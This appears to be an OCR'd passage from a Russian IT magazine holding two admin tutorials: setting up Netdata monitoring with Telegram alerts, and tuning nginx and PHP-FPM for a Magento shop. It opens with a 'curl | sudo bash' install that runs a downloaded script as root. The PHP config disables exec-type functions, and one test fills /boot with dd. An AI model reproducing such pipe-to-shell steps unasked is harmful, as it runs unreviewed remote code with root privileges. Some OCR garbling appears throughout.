# Скачивание скрипта для подключения репозитория Netdata \$ curl -s https://packagecloud.io/install/repositories/netdata/ netdata/script.rpm.sh | sudo bash

# Установка Netdata

#### \$ sudo yum install netdata -y

Чтобы получить текущий файл конфигурации Netdata, нужно запустить агент и выполнить следующую команду (осторожно, конфиг очень длинный и необходим лишь для ознакомления с основными опциями):

\$ curl -o ~/netdata.conf http://localhost:19999/netdata.conf

При правке конфигурации Netdata вручную разработчики рекомендуют использовать скрипт-обертку edit-config:

# Переход в директорию с конфигурацией Netdata

\$ cd /etc/netdata/

# Подсказка: вместо sample.conf нужно указать необходимый файл из / usr/lib/netdata/conf.d/

\$ sudo ./edit-config <sample.conf>

#### НАСТРОЙКА NETDATA

history =  $3600$ 

Основной файл конфигурации называется /etc/netdata/netdata.conf, и с минимально необходимыми параметрами он выглядит следующим образом:

[global] run as user =  $netdata$ # The default database size - 1 hour

# Some defaults to run Netdata with least priority process scheduling policy = idle 00M score = 1000

 $[web]$ 

web files owner =  $root$ web files group = netdata

# By default do not expose the Netdata port bind to =  $localhost$ 

Внесем несколько изменений:

 $[global]$  $00M$  score =  $-900$ run as user = netdata enable zero metrics = yes # Some defaults to run Netdata with least priority process scheduling policy = idle # Database size - 20 min history =  $1200$  $[web]$ # By default do not expose the Netdata port  $bind$  to = localhost web files owner =  $root$ web files  $group = netdata$ 

[health]

[host labels]  $type = virt$  $location = xakep$  $instance = netdata$ 

enabled =  $yes$ 

Параметр ООМ score указывает значение для /proc/[pid]/oom score adj, которое по совокупности факторов позволяет задать приоритет процесса для его «убийства» при вызове **oom\_killer**. По умолчанию Netdata имеет значение ООМ score равным 1000, что ставит ее одним из первых кандидатов на «убийство». Но поскольку нам необходима статистика по ресурсам сервера, если этих самых ресурсов не хватает, чтобы выявить виновника, агент Netdata нужно прибивать в самую последнюю очередь.

Для проверки **oom-score** можно было бы воспользоваться утилитой choom, но в Rocky Linux, как и в CentOS, и в Red Hat, util-linux поставляется версии 2.32, а choom доступен с версии util-linux 2.33 (Util-linux 2.33 Release Notes от 1 ноября 2018 года). Несмотря на то что автор **choom** — один из сотрудников Red Hat, в самой ОС и ее производных дистрибутивах (кроме Fedora) все еще используется util-linux-2.32. Но не будем о грустном, а продемонстрируем работу **choom** и действие параметра ООМ score с util-linux-2.37.2-r1 на примере Fedora. При ООМ  $score = 1000$ 

![](_page_31_Picture_749.jpeg)

#### При 00M score = -900:

[xakep@netdata ~]\$ choom -p \$(cat /var/run/netdata/netdata.pid) pid 17958's current OOM score: 667 pid 17958's current OOM score adjust value: 0

Теперь кратко пробежимся по параметрам:

- bind to я оставляю, так как не планирую обращаться к дашборду напрямую или по сети, выставлять за nginx и прочее. Пока нам необходима просто статистика по показателям и метрикам с длительностью в месяцы И ГОДЫ;
- enable zero metrics полезно включить, это позволит наблюдать за наличием метрик даже с нулевыми значениями;
- history я сокращаю локальную БД Netdata до приемлемых минимальных значений для меньшего потребления ресурсов. Для БД используется как диск, так и оперативная память. В нашем случае статистика по метрикам будет сокращена до 20 минут. На этом сайте можно воспользоваться калькулятором расчета необходимых ресурсов при различных значениях для БД;
- $\cdot$  host labels этот параметр служит для указания кастомизированных глобальных тегов. Удобен для группирования хостов, систем по категориям. Рекомендую прочитать рекомендации и ограничения при указании host labels. Указанные теги (type, location, instance) и их значения — кастомные, нет необходимости привязываться к указанным здесь, ты можешь объявить свои собственные теги;
- memory deduplication (ksm) (Kernel SamePage Merging). Я не включаю KSM, так как в рассматриваемом нами примере в этом нет необходимости. Для включения KSM в Netdata необходимо предварительно включить KSM в самом Linux. По умолчанию KSM не используется в Red Hat, Rocky, CentOS, но, если он нужен, следует предварительно снять статистику использования ресурсов до включения KSM в течение длительного времени, а затем включить и понаблюдать за использованием ресурсов с включенным KSM. В системах с несколькими CPU экономия оперативной памяти, возможно, будет незначительной, а нагрузка на процессоры заметно увеличится. Производительность KSM, конечно же, зависит от задач, с которыми работает система, потому что при включении KSM выделение новых страниц памяти потребует дополнительных операций, ведь для этого будет задействован механизм copy-on-write.

Приводить рекомендации по настройке *iptables* и nginx для организации доступа я не буду, поскольку наш хост будет подключаться к Netdata Cloud. Для доступа к дашборду Netdata на реальном или виртуальном хосте можно пробросить SSH-туннель. В примере ниже использован адрес виртуального хоста (172.16.210.134) с запущенным Netdata-агентом. Для создания туннеля выполни следующую команду:

#### \$ ssh -NL 19999:127.0.0.1:19999 xakep@172.16.210.134

Чтобы получить доступ к дашборду Netdata виртуального хоста, после установки туннеля перейди в браузере по адресу http://127.0.0.1:19999.

![](_page_31_Figure_104.jpeg)

#### Веб-интерфейс агента Netdata

Для организации централизованного доступа к статистике с одним дашбордом для всех хостов есть несколько способов:

- поднять одну из поддерживаемых TSDB (TimeSeries Database) в качестве backend для Netdata;
- настроить агенты Netdata на стриминг, где будет настроен родительский инстанс Netdata (parent) и дочерние (child),
- подключить агент к Netdata Cloud.

#### NETDATA НАСТРАИВАЕМ ПРОСТУЮ БЕСПЛАТНУЮ СИСТЕМУ МОНИТОРИНГА

#### ПОДКЛЮЧЕНИЕ К NETDATA CLOUD

В арсенале Netdata Cloud имеются неограниченные ресурсы (процессор, память, диск, сеть), а от нас потребуется развернутая виртуальная машина с агентом Netdata. Цель — организовать получение уведомлений о сбоях и возникающих на хостах проблемах с минимальными временными и финансовыми затратами, ну и с минимальными издержками на поддержание системы мониторинга. Так как при проблемах в сети провайдера и в случае недоступности агента Netdata уведомления нам поступать не смогут, для этого и нужен внешний дашборд с постоянным доступом к нему по сети.

Aгент Netdata подключается к Netdata Cloud при помощи небольшого скрипта, после выполнения которого в /var/lib/netdata/cloud.d/ будут сгенерированы приватный и публичный ключи, размещен конфигурационный файл и файл с токеном для подключения. Скрипт с нужными токенами ты можешь получить после регистрации (в админке Netdata Cloud), для этого нужен только адрес email.

![](_page_32_Figure_6.jpeg)

Страница регистрации в Netdata Cloud

Указывай свой email и получай на почту ссылку для входа с правами администратора в только что созданную для тебя организацию. В ней можно добавлять пользователей, пространства, распределять доступы по группам, строить дашборды и прочее.

![](_page_32_Picture_437.jpeg)

Страница регистрации в Netdata Cloud

Скрипт для подключения виртуального хоста к Netdata Cloud ты получишь при переходе в раздел WarRooms > General или любую комнату. Я создал комнату хакер.ru, в которую буду подключать виртуальный хост.

![](_page_32_Picture_12.jpeg)

Скрипт регистрации хоста в Netdata Cloud

Выделенная секция под номером 3 на скриншоте выше и есть тот самый скрипт для подключения хоста, который нужно выполнить на хосте, где ты установил агент Netdata. В моем случае это виртуальная машина по адресу 172.16.210.134

![](_page_32_Picture_15.jpeg)

Вот оно - успешное подключение виртуальной машины к Netdata Cloud с демонстрацией ее показателей.

![](_page_32_Picture_438.jpeg)

Подключенный к Netdata Cloud хост

#### **ПЛАГИНЫ**

Netdata переводит плагины с Python на Golang, выделив их в отдельный репозиторий. Включение Golang-плагинов в Netdata (актуальный список и конфиги Golang-плагинов) выглядит следующим образом:

- # Переходи в директорию с конфигами Netdata
- \$ cd /etc/netdata/
- # Включай необходимые плагины, используя скрипт-обертку
- \$ sudo ./edit-config go.d.conf

Даже если файла go.d.conf нет в директории /etc/netdata, используем скрипт edit-config для редактирования конфигов. Скрипт создаст этот файл, скопировав его из /usr/lib/netdata/conf.d/, и откроет для редактирования. Указанной команды достаточно для примитивного включения плагина, в некоторых случаях необходима настройка плагина в файле /etc/ netdata/go.d/<plugin\_name>.conf. Подобный метод включения актуален также для плагинов, написанных на Python, с поправкой на указание файла go.d.conf нужно изменить на python.d.conf.

Для примера давай установим pdns-recursor и включим его статистику. Pdns-recursor - это рекурсивный DNS-сервер, ранее выделенный в отдельный проект из единого решения powerdns. Установка выполняется следующей командой:

#### \$ sudo yum install pdns-recursor -y

Теперь настроим *powerdns-recursor* для отдачи статистики. В документации к плагину и в документации самого powerdns указаны необходимые действия:

- включение параметра webserver в powerdns-recursor для демонстрации статистики;
- включение HTTP API указанием значения параметра **api-key** для предоставления доступа к статистике.

![](_page_32_Picture_32.jpeg)

#### **INFO**

Команды из этой демонстрации и следующих подобных можешь копировать и использовать прямо из плеера - это текст. Но будь осторожен: в буфер могут попасть лишние символы.

Настройка *powerdns-recursor* показана на следующем видео:

![](_page_32_Picture_36.jpeg)

А вот процедура создания и правки конфига до. d. conf и включения плагина на Go powerdns recursor:

![](_page_32_Picture_38.jpeg)

Для применения изменений необходимо перезапустить Netdata:

sudo systemctl restart netdata.service \$

![](_page_32_Picture_439.jpeg)

Данные powerdns\_recursor в агенте Netdata

Внимательный читатель на скриншоте выше мог заметить, что секция powerdns recursor в колонке справа задвоилась. Одна, с названием job-a, относится к powerdns, а другая - к local. Мы же настраивали local. Нужно проверить логи Netdata (/var/log/netdata/error.log):

[xakep@netdata ~]\$ grep powerdns /var/log/netdata/error.log 2022-01-12 19:36:36: go.d INFO: main[main] looking for 'powerdns.conf' in [/etc/netdata/go.d /usr/lib/netdata/conf.d/go.d] 2022-01-12 19:36:36: go.d INFO: main[main] found '/usr/lib/netdata/conf.d/go.d/powerdns.conf 2022-01-12 19:36:36: go.d INFO: main[main] looking for 'powerdns recursor.conf' in [/etc/netdata/go.d /usr/lib/netdata/conf.d/go.d] 2022-01-12 19:36:36: go.d INFO: main[main] found '/etc/netdata/go.d/powerdns\_recursor.conf 2022-01-12 19:36:36: go.d ERROR: prometheus[powerdns\_exporter\_local] Get "http://127.0.0.1:9120/metrics": dial tcp 127.0.0.1:9120: connect: connection refused 2022-01-12 19:36:36: go.d ERROR: prometheus[powerdns\_exporter\_local] check failed 2022-01-12 19:36:36: go.d ERROR: powerdns[local] 'http://127.0.0.1:8081/api/v1/servers/localhost/statistics' returned HTTP status code: 401 2022-01-12 19:36:36: go.d ERROR: powerdns[local] check failed 2022-01-12 19:36:36: python.d INFO: plugin[main] : [powerdns] built 1 job(s) configs 2022-01-12 19:36:36: python.d INFO: plugin[main] : powerdns[powerdns] : check failed 2022-01-12 19:36:59: go.d ERROR: powerdns\_recursor[local] 'http://127.0.0.1:8081/api/v1/servers/localhost/statistics' returned HTTP status code: 401 2022-01-12 19:36:59: go.d ERROR: powerdns\_recursor[local] check failed 2022-01-12 19:52:26: go.d INFO: main[main] looking for 'powerdns\_recursor.conf' in [/etc/netdata/go.d /usr/lib/netdata/conf.d/go.d] 2022-01-12 19:52:26: go.d INFO: main[main] found '/etc/netdata/go.d/powerdns\_recursor.conf 2022-01-12 19:52:26: go.d INFO: main[main] looking for 'powerdns.conf' in [/etc/netdata/go.d /usr/lib/netdata/conf.d/go.d] 2022-01-12 19:52:26: go.d INFO: main[main] found '/usr/lib/netdata/conf.d/go.d/powerdns.conf 2022-01-12 19:52:26: python.d INFO: plugin[main] : [powerdns] built 1 job(s) configs 2022-01-12 19:52:26: python.d INFO: plugin[main] : powerdns[powerdns] : check success 2022-01-12 19:52:27: go.d ERROR: powerdns[local] returned metrics aren't PowerDNS Authoritative Server metrics 2022-01-12 19:52:27: go.d ERROR: powerdns[local] check failed 2022-01-12 19:52:47: go.d ERROR: prometheus[powerdns\_exporter\_local] Get "http://127.0.0.1:9120/metrics": dial tcp 127.0.0.1:9120: connect: connection refused 2022-01-12 19:52:47: go.d ERROR: prometheus[powerdns\_exporter\_local] check failed 2022-01-12 19:52:47: go.d INFO: powerdns\_recursor[local] check success 2022-01-12 19:52:47: go.d INFO: powerdns\_recursor[local] started, data collection interval 1s

Из лога нам нужны эти две строки:

**SUCCESS** 

```
2022-01-12 19:52:26: python.d INFO: plugin[main] : powerdns[
powerdns] : check success
2022-01-12 19:52:47: go.d INFO: powerdns recursor[local] check
SUCCESS
```
Теперь понятно, что задействованы два плагина — первый на Python, второй на Go. Отключим Python-версию плагина, оставив версию на Go, а потом перезапустим агент.

![](_page_32_Picture_48.jpeg)

В выводе лога Netdata сообщает нам об успешном включении плагина powerdns\_recursor на Go, при этом мы не наблюдаем плагина на Python:

#### 2022-01-13 17:40:21: go.d INFO: powerdns recursor [local] check

2022-01-13 17:40:21: go.d INFO: powerdns\_recursor[local] started, data collection interval 1s

NETDATA НАСТРАИВАЕМ ПРОСТУЮ БЕСПЛАТНУЮ СИСТЕМУ МОНИТОРИНГА

#### ОПОВЕЩЕНИЯ (ALERTS)

При подключении к Netdata Cloud уведомления пока отправляются только на email. В будущем ожидаются оповещения через webhooks, но сроки внедрения этой фичи неизвестны. Если тебе нужны другие методы оповещения, настройка производится на хосте с агентом Netdata (в нашем случае на виртуальном хосте).

#### Создание бота и канала в Telegram

Для получения оповещений в Telegram можно использовать бота, при этом у тебя должен быть действующий аккаунт в этом мессенджере. Для начала прочитай руководство по созданию бота.

![](_page_33_Picture_7.jpeg)

Создай канал, в который бот будет отправлять оповещения Netdata.

![](_page_33_Picture_9.jpeg)

Создание Telegram-канала для оповещений

![](_page_33_Picture_11.jpeg)

![](_page_33_Picture_573.jpeg)

![](_page_33_Picture_13.jpeg)

Теперь добавь бота в созданный канал к администраторам, желательно ограничить бота правами только на публикацию сообщений.

![](_page_33_Picture_574.jpeg)

![](_page_33_Picture_575.jpeg)

Добавление бота в администраторы канала

![](_page_33_Picture_576.jpeg)

Отправь сообщения с твоей учетной записи Telegram в только что созданный канал для его активации. Это поможет узнать ID канала в свойствах твоего получи бота. Затем  $ID$ канала  $\overline{10}$ ссылке https://api.telegram.org/botXXX:YYYY/getUpdates. Замени XXX:YYYY токеном твоего бота. Токен можно узнать у @BotFather с помощью его команд,

в ответе будет что-то подобное:

 $\}$ 

![](_page_33_Picture_577.jpeg)

Тебе нужен ID из sender\_chat - - 1001513455910. Чтобы отправить тестовое

сообщение как будто бы от твоего бота, но на самом деле из терминала, используется api.telegram.org:

curl -X POST "https://api.telegram.org/botXXX:YYYY/sendMessage" -d "chat id = - zzzzzzzzzzz&text = test message"

![](_page_33_Picture_24.jpeg)

Netdata - настройка уведомлений в Telegram Вот так выполняется настройка Netdata для передачи уведомлений в Telegram.

![](_page_33_Picture_26.jpeg)

Чтобы проверить, доставляются ли уведомления в нужный канал Telegram, используй следующий скрипт:

- # Смена текущего пользователя xakep на netdata sudo su -s /bin/bash netdata
- # Включение вывода отладки в терминал

export NETDATA\_ALARM\_NOTIFY\_DEBUG=1

\$

\$

- # Отправка тестового уведомления группе sysadmin
- /usr/libexec/netdata/plugins.d/alarm-notify.sh test \$

В результате проверки мы увидим, что уведомления в Telegram в нужном канале успешно получены.

![](_page_33_Picture_33.jpeg)

Результат проверки уведомлений из Netdata

Проверка уведомлений на события в Netdata

Проверить доступные события, по которым ты сможешь получать уведомления, можно в веб-интерфейсе агента Netdata по адресу 127.0.0.1:19999. Здесь используется порт 19999, для которого мы уже устанавливали туннель SSH.

![](_page_33_Figure_37.jpeg)

Давай проведем тестирование на триггере по доступному месту в разделе /boot, записав в этот раздел файл максимально возможного размера: # Проверь занятое пространство /boot - занято менее 30% [xakep@netdata ~]\$ df -h /boot Filesystem Size Used Avail Use% Mounted on /dev/nvme0n1p2 1014M 254M 761M 26% /boot # Командой dd создай максимального размера файл в /boot [xakep@netdata ~]\$ sudo dd if=/dev/urandom of=/boot/delete\_me dd: writing to '/boot/delete\_me': No space left on device 1556449+0 records in

Список активных проверок и уведомлений (тригеров) в Netdata

1556448+0 records out 796901376 bytes (797 MB, 760 MiB) copied, 5.18328 s, 154 MB/s # Снова проверь занятое пространство /boot - занято 100% [xakep@netdata ~]\$ df -h /boot

Filesystem Size Used Avail Use% Mounted on /dev/nvme0n1p2 1014M 1014M 20K 100% /boot

Проверь текущие триггеры в оповещениях в веб-интерфейсе Netdata. Для этого предусмотрен значок колокольчика вверху справа и вкладка активных алармов.

![](_page_33_Figure_42.jpeg)

Активированные триггеры в Netdata

![](_page_33_Figure_44.jpeg)

#### Активированные триггеры в Netdata

Есть уведомление в Telegram. Перед снятием скриншота я уже удалил файл /boot/delete\_me, поэтому последнее уведомление указывает на то, что проблема устранена и зафиксировано событие **recovered**.

![](_page_33_Figure_47.jpeg)

Полученные уведомления о триггерах в Telegram из Netdata

#### **NETDATA** НАСТРАИВАЕМ ПРОСТУЮ БЕСПЛАТНУЮ СИСТЕМУ МОНИТОРИНГА

#### СБОР СТАТИСТИКИ ПО СЕРВИСАМ И ПОЛЬЗОВАТЕЛЯМ

Одна из ключевых, на мой взгляд, особенностей Netdata - возможность собирать статистику используемых ресурсов по пользователям, группам и сервисам. Проверим, как работает эта функция, какие данные собирает агент и как выглядит статистика.

Для начала установим сервер баз данных NoSQL — Redis:

\$ sudo yum install redis -y \$ sudo systemctl start redis

Заполним БД массивом данных:

![](_page_34_Figure_8.jpeg)

Не забываем перезапустить агент Netdata:

#### \$ sudo systemctl restart netdata.service

При рестарте Netdata запустит плагин для мониторинга Redis. Дополнительной настройки не требуется.

#### Статистика по сервисам/процессам

Вот так выглядит статистика по потреблению ресурсов CPU, операциям ввода-вывода (input/output) приложениями и процессами.

![](_page_34_Figure_14.jpeg)

Потребление оперативной памяти (RAM), количество запущенных процессов и потоков приложениями и процессами.

![](_page_34_Figure_16.jpeg)

![](_page_34_Figure_17.jpeg)

Статистика по сервисам — оперативная память, запущенные процессы, ПОТОКИ

Потребление swap, использование сети, количество открытых сокетов.

![](_page_34_Figure_20.jpeg)

Статистика по сервисам — swap, сеть

#### Статистика по пользователям

Потребление ресурсов CPU, операции ввода-вывода, выполненные пользователями.

![](_page_34_Figure_24.jpeg)

Использование swap, использование сети, количество открытых пользовате-ЛЯМИ СОКЕТОВ.

![](_page_34_Picture_26.jpeg)

![](_page_34_Picture_27.jpeg)

Статистика по сервисам — запущенные процессы, потоки, swap, сеть

Наполнение данными БД Redis ожидаемо вызвало потребление ресурсов виртуальной машины. Это привело к исчерпанию доступной оперативной памяти и дополнительно использовало swap. Об этом нас тут же уведомил агент Netdata в Telegram.

![](_page_34_Picture_398.jpeg)

Оповещения Netdata вследствие нагрузки Redis

Остановка сервиса Redis возвращает потребление ресурсов в обычное состояние, об этом также приходит уведомление в Telegram.

![](_page_34_Picture_33.jpeg)

Устраненные триггеры и фиксация восстановления

Ha событие скриншоте критическое  $go.d.$ выше ВИДНО, ЧТО job\_last\_collected\_secs не перешло в recovered. Это остановленный нами сервер Redis.

Теперь посмотрим, что у нас на дашбордах. На локальном дашборде один активный триггер — недоступность Redis-сервера.

![](_page_34_Figure_37.jpeg)

Триггер по недоступности Redis все еще активен

B Netdata Cloud - тот же триггер.

![](_page_34_Picture_40.jpeg)

Триггер по недоступности Redis все еще активен

Если мы не планируем далее использовать Redis на этом хосте, достаточно перезапустить Netdata, чтобы плагин **go.d/redis** был выгружен. Поскольку БД Redis не запущена, то и плагин не подгрузится, если его конфигурация не определена явно в /etc/netdata/.

![](_page_34_Picture_399.jpeg)

#### Триггера больше нет

![](_page_34_Picture_400.jpeg)

#### Триггера больше нет

#### **ВЫВОДЫ**

Мы рассмотрели настройку и принцип работы очень удобного, а главное бесплатного инструмента мониторинга. Этот инструмент можно использовать не только на нагруженных серверах, но и в виртуальных машинах, на роутерах и одноплатных компьютерах. Netdata обладает большим набором функций, который легко расширяется с использованием плагинов. И хотя этот инструмент требует определенной настройки (как, впрочем, и любой другой инструмент мониторинга для Linux), его возможностей должно с лихвой хватить для решения большинства типичных задач. <sup>В-</sup>

# MAGENTHAS AHONAJI Z

HACTPAVIBAEM NGNIX ДЛЯ РАБОТЫ С MAGENTO

настройке сервера nginx созданы  $\Box$ тысячи мануалов, но иногда случаются ситуации, He описанные HИ ОДНОМ B руководстве. Предпосылкой для этой публикации послужила вовсе не моя предыдущая статья про «Апач», а реальный кейс: на VDS с 39 Гбайт оперативки nginx кушал всю память, после чего сайт «ложился». **Kak** удалось справиться ЭТОЙ MHe  $\overline{C}$ напастью, я сейчас расскажу.

![](_page_35_Picture_4.jpeg)

#### **ВКРАТЦЕ О СЕРВЕРЕ**

Итак, имеем самый обычный VDS с 39 Гбайт оперативки, 12 ядрами и «Убунтой» на борту. PHP 7.2, PHP-FPM, MySQL 5.7. Версии ПО, может, немного и древние, но установлены неспроста: такая конфигурация обусловлена требованиями CMS Magento 2.3.4. Более новая версия PHP повлекла бы за собой обновление версии CMS, а этого по ряду причин делать было нель-3Я.

Как обычно, все прекрасно работало до одного момента: пока не начались традиционные новогодние распродажи и маркетологи не притащили на сайт кучу трафика. Вот тут и начались проблемы. Наиболее характерная из них процесс php-fpm в паре с MySQL выжирал всю оперативку. Перезапуск сервисов с добавлением 20 Гбайт свопа проблему решил ненадолго. Дальше пошел процесс настройки nginx и php-fpm, прежде всего - последнего, поскольку именно его параметры влияют на эксплуатационные особенности CMS. Я не буду рассматривать установку и настройку nginx с самого начала - скорее всего, у тебя уже все настроено. Даже если это не так, в сети можно найти множество статей и руководств на эту тему. Сконцентрируемся лучше на параметрах, непосредственно влияющих на производительность сервера.

#### **КОНФИГУРАЦИОННЫЕ ФАЙЛЫ**

Прежде чем приступить к дальнейшему чтению статьи, нужно понимать, что и где и редактировать. Конфигурация nginx хранится в каталоге /etc/nginx. Основной конфиг - nginx.conf, но времена одного большого файла уже давно прошли, и в зависимости от содержимого nginx.conf конфигурация веб-сервера может быть разбросана по всей файловой системе.

Как правило, конфиги сайтов хранятся в каталоге /etc/nginx/conf.d. Для каждого сайта принято создавать отдельный конфиг. Далее нужно проанализировать содержимое файлов конфигурации на предмет директивы Include. Если первоначальную настройку выполнял не ты, поищи во всех файлах каталога nginx файлы с директивой Include — так ты поймешь, что и откуда берется. Например, в моем случае кто-то до меня добавил директиву include /var/www/www/nginx.conf, чтобы некоторые параметры можно было вынести в каталог документов веб-сервера и редактировать их редактирования основной конфигурации сервера. без Что-то вроде . htaccess в «Апаче», вот только после изменения этого файла все равно придется делать reload сервису.

Далее перейдем к параметрам РНР. У него есть несколько конфигураций. Прежде всего введи команду php -v, чтобы выяснить номер версии. Так вот, конфигурация твоей версии PHP хранится в каталоге /etc/php/<номер версии>. В этом каталоге ты найдешь четыре подкаталога. Да, это три разные конфигурации и список модулей:

• apache2 — конфиг для модуля mod rewrite «Апача». Если у тебя «Апач», то

- настройки РНР хранятся здесь;
- cli параметры консольной версии PHP, они вступают в силу, если ты командой запускаешь выполнение скрипта  $\mathcal{C}$ КОНСОЛИ php <имя\_скрипта>;
- fpm наш случай, а именно конфигурация сервиса php-fpm и самого PHP, работающего в связке nginx, PHP-FPM и PHP;
- mods-available доступные расширения PHP. Здесь хранятся .ini-файлы, по одному для каждого установленного расширения. Закомментировав строчку extension внутри этого файла, ты можешь выключить расширение.

Чтобы узнать, какой именно файл конфигурации PHP используется, помести в корень сервера РНР-скрипт, вызывающий php\_info(). Эта функция и покажет (кроме всего прочего) локацию и имя файла конфигурации.

#### ВКЛЮЧЕНИЕ НТТР 2.0

Если не считать статического кеша, то самое крутое, что ты можешь сделать в настройках nginx, — это включить HTTP 2.0. Некоторые админы почему-то забывают об этом. В моем случае так и было: я уже получил преднастроенный подрядчиком сервер, в котором почему-то забыли включить версию 2.0 протокола НТТР. Думаю, не нужно говорить о том, как медленно работала Magento.

Больше дела, меньше слов: открой конфигурацию сайта в каталоге /etc/ nginx/conf.d/<имя сайта>.conf. Найди блок server и добавь (если этого еще не сделано) http2 в директиву listen. Должно получиться так:

server { listen 443 ssl http2; ssl on;  $\dddot{\bullet}$  .

 $\}$ 

Номер порта и SSL установи по своему усмотрению, но поскольку пример реальный, то SSL уже есть на твоем сайте, так как это стандарт по умолчанию.

#### ОРСАСНЕ: БЫТЬ ИЛИ НЕ БЫТЬ?

OPcache используется для кеширования скомпилированного байт-кода PHPскриптов в оперативной памяти. С одной стороны, при использовании OPcache повысится производительность и снизится нагрузка на сервер -РНР уже не будет создавать байт-код при выполнении скрипта, а станет использовать откомпилированную версию из кеша. С другой стороны, в процессе использования сложных CMS вроде Magento могут возникнуть проблемы. При установке расширения этого движка происходит так называемая перекомпиляция Magento. Лучше эту процедуру производить при выключенном кеше, а затем снова его включить.

Для этого редактируется конфиг, перезагружается сервис php-fpm, производятся необходимые действия, а потом снова все повторяется — редактирование конфига и перезапуск сервиса. Также возникнут проблемы при использовании собственной системы кеширования Magento. Здесь поможет использование Varnish. В общем, резюмировать можно следующее: если ты решишь включить OPcache, то в случае с Magento тебе придется отказаться от использования собственной системы кеширования и разбираться с настройками Varnish. Установка расширений доставляет меньше неудобств, поскольку выполняется не так часто.

Для включения OPcache нужно открыть конфигурацию PHP, в нашем случае это /etc/php/7.2/fpm/php.ini, и добавить в него всего одну строчку:

#### opcache.enable =  $1$

Этим ты активируешь opcache с настройками по умолчанию. Как минимум можно задать параметр opcache.memory\_consumption, который регулирует размер памяти (в мегабайтах), выделяемый для OPcache. Значение по умолчанию - 128, минимально допустимое значение - 8:

#### opcache.memory\_consumption = 256

С остальными настройками OPcache можно ознакомиться здесь. На своем сервере я отключил OPcache по двум причинам. Во-первых, сайт активно допиливается, из-за чего очень часто приходится добавлять в него новые функции или изменять уже имеющиеся, что при включенном OPcache не совсем удобно. Во-вторых, пока нет никакого желания устанавливать Varnish, хотя в скором времени это придется сделать. На данный момент используется штатная система кеширования.

#### ЗАПРЕЩАЕМ ДОСТУП БОТОВ

Боты во время своего обхода сайта расходуют драгоценные ресурсы. неблагоприятном стечении обстоятельств (например, случайные При или намеренные визиты нескольких ботов сразу) сайт может упасть, не выдержав нагрузки. Каждый GET-запрос страницы тянет за собой использование ресурсов сервера: загрузка элементов страницы (картинки, CSSтаблицы и прочее), обращение к базе данных и, возможно, к сторонним ресурсам. Бот - это не пользователь, который откроет одну страницу и изучает ее контент, бот открывает страницу за страницей, что может вызвать негативные последствия.

К сожалению, не все боты читают содержимое robots.txt. Избавиться от ботов можно в конфиге nginx. Открой файл конфигурации твоего сайта, отыщи блок server и добавь в него следующие строки:

if (\$http\_user\_agent ~\* SemrushBot|semrush|PetalBot|petalbot|MJ12Bot| AhrefsBot | bingbot | DotBot | LinkpadBot | SputnikBot | statdom.ru | WebDataStats | Jooblebot | Baiduspider | openstat.ru) {

return 403;  $\}$ 

Думаю, смысл этих строк понятен всем: мы смотрим на http user agent и если агент пользователя содержит одну из запрещенных строк, возвращаем ошибку 403. Это не весь список ботов, ты можешь дополнить его. Узнать имя бота можно из access. log - в логе сохраняется вся нужная инфа.

#### КАСТОМНАЯ MAINTENANCE-СТРАНИЦА ДЛЯ «МАДЖЕНТЫ»

При переводе в режим обслуживания Magento отображает непримечательное сообщение о том, что сайт закрыт. Выглядит очень непрезентабельно. Мы можем создать кастомную страницу, которая будет отображаться, когда сайт закрыт на обслуживание. Просто добавь в конфиг твоего сайта следующие строки (внутри блока server):

set \$MAGE\_ROOT /var/www/www; set \$maintenance off; if (-f \$MAGE\_ROOT/maintenance.enable) { set \$maintenance on;  $\}$ if (\$remote\_addr ~  $(188.xx.yy.zz|188.aa.bb.cc)$ ) { set \$maintenance off;  $\}$ if  $(\text{5}$  maintenance = on) { return 503;  $\}$ location /maintenance {  $\}$ error\_page 503 @maintenance; location @maintenance { root \$MAGE\_ROOT; rewrite ^(.\*)\$ /maintenance.html break;  $\}$ 

Работать будет так:

- переменная **\$MAGE\_ROOT** устанавливает каталог, в котором установлено приложение;
- по умолчанию режим обслуживания выключен set \$maintenance off;
- режим обслуживания включается, если в корневом каталоге приложения есть файл maintenance.enable;
- режим обслуживания не работает для IP-адресов 188. xx. уу. zz и 188. аа. bb. сс. Здесь ты можешь указать свои адреса;
- обслуживания • если режим включен, возвращается страница maintenance.html, находящаяся в корне (MAGE\_ROOT). Именно сюда следует поместить страничку с нужным текстом и оформлением. Оформление (CSS) лучше расположить внутри этого файла, как и картинки (в SVG), - сайт в режиме обслуживания должен минимально нагружать сервер.

#### НАСТРОЙКА ПУЛА WWW

Теперь перейдем к опциям РНР-FPM. Как правило, значимые параметры хранятся в конфиге пула - в каталоге /etc/php/версия/fpm/pool.d/. В нем есть один или несколько конфигов. Далее приведен пример моего файла:

```
[ WWW]user = www-datagroup = www-datalisten = /var/run/php/php7.2-fpm.socklisten.owner = www-data
listen.group = www-dataphp_admin_value[disable_functions] = exec, passthru, shell_exec, system
php_admin_flag[allow_url_fopen] = on
php_value[max_input_vars] = 300000pm = dynamicpm.max\_children = 259pm.\text{start\_servers} = 48pm.min\_space\_serves = 24pm.max\_space\_servers = 248pm.max_requests = 2000request_terminate_timeout = 6000
php\_admin\_value[memory\_limit] = 8192Mchdir = /slowlog=/var/log/php-slow.log
request_slowlog_timeout=30s
```
Не нужно слепо копировать все значения — они установлены для моего сервера и на твоем могут сделать только хуже. Попробуем разобраться, что к чему.

Параметры, которые непосредственно влияют на производительность, начинаются с рт. В большинстве случаев используется динамическая конфигурация (pm = dynamic), при которой количество процессов PHP-FPM меняется динамически, в зависимости от количества запросов. При этом имеется минимальное количество процессов, которые будут запущены при старте FPM-сервиса. Остальные параметры трактуются так:

- $\cdot$  pm.max\_children максимальное количество дочерних процессов, которые будут созданы, по сути это максимальное количество запросов, которые может обслужить пул. Аналог ApacheMaxClients для «Апача»;
- pm.start\_servers число дочерних процессов, которые будут созданы при запуске пула, используется только в динамической конфигура-ЦИИ;
- $\cdot$  pm.min\_spare\_servers минимальное количество дочерних процессов в статусе Idle;
- $\cdot$  pm.max\_spare\_servers максимальное количество дочерних процессов в статусе Idle;
- $pm.max_requests$  максимальное количество запросов, которое должен обработать процесс FPM перед его перезапуском (помогает избежать утечек памяти). Здесь нужно экспериментировать, для кого-то подойдет значение 1000, для кого-то значение нужно увеличивать.

Можно экспериментировать с этими значениями вручную, а можно воспользоваться скриптом php\_settings.sh. На всякий случай код скрипта:

![](_page_35_Picture_738.jpeg)

